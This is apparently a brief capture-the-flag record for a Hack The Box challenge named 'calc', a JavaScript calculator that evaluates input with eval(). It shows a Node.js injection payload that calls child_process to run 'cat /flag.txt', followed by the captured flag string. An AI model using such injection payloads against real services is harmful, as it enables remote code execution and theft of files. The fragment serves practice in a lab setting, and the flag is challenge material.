 calc
A super secure Javascript calculator with the help of eval() 🤮
require('child_process').execSync('cat /flag.txt').toString()
Calculate
HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3} ×